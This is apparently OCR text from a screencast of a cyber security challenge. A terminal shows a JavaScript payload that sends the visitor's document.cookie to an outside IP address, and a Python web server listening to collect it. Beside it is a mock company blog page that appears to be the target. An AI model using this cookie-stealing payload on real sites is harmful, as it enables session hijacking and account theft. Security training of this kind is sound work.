 Applications Places Sat Jul 25, 4:22 PM root
root@nsale: ~ - Poping shells
File Edit View Search Terminal Help
root@nsale:~# nano .j
root@nsale:~# cat .j
$.get('http://118.0.155.133?cookie='+document.cookie);
root@nsale:~#
root@nsale:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
[0] 0:python* "nsale" 16:21 25-Jul-15
Cyber Security Challeng Fortress Certifications
fortcerts.gov/blog.php
IP
Flick us an email if youd like to request an API key.
The specification can be found here: REST API specification
Comments (0)
Our new site goes live!
on 16th May 2013 by Sycamore
Thanks to the awesome work of our intern, the new site is live. Im looking forward to posting my latest rants
through this blog post, along with Kevs rebuttals who Im sure you will all have plenty of comments to
contribute.
Comments (5)
Return to top
FORTRESS CERTIFICATIONS
Get checked today™
© 2014 Fortress Certifications Pty Ltd
root@nsale: ~ - Popin... Fortress Certifications ...